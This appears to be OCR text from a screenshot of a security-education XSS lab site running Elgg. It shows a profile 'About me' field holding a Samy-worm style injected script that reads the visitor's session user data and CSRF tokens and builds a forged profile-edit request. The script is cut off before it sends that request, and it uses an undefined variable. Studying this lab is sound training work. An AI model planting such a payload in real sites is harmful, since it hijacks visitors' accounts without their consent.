 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47;
var Ajax=null;
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile